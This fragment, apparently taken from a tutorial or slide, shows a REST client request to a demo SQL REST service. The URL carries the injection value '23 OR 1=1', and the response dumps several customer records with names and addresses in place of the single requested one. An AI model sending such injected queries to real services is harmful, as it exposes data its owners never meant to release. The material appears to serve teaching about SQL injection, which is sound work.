 Method GET URL http://www.thomas-bayer.com/sqlrest/CUSTOMER/23%20OR%201=1 SEND
Body
Request Body
[-] Response
Response Headers Response Body (Raw) Response Body (Highlight) Response Body (Preview)
– <CUSTOMER>
<ID>0</ID>
<FIRSTNAME>Laura</FIRSTNAME>
<LASTNAME>Steel</LASTNAME>
<STREET>429 Seventh Av.</STREET>
<CITY>Dallas</CITY>
<ID>1</ID>
<FIRSTNAME>Susanne</FIRSTNAME>
<LASTNAME>King</LASTNAME>
<STREET>366 - 20th Ave.</STREET>
<CITY>Olten</CITY>
<ID>2</ID>
<FIRSTNAME>Anne</FIRSTNAME>
<LASTNAME>Miller</LASTNAME>
<STREET>20 Upland Pl.</STREET>
<CITY>Lyon</CITY>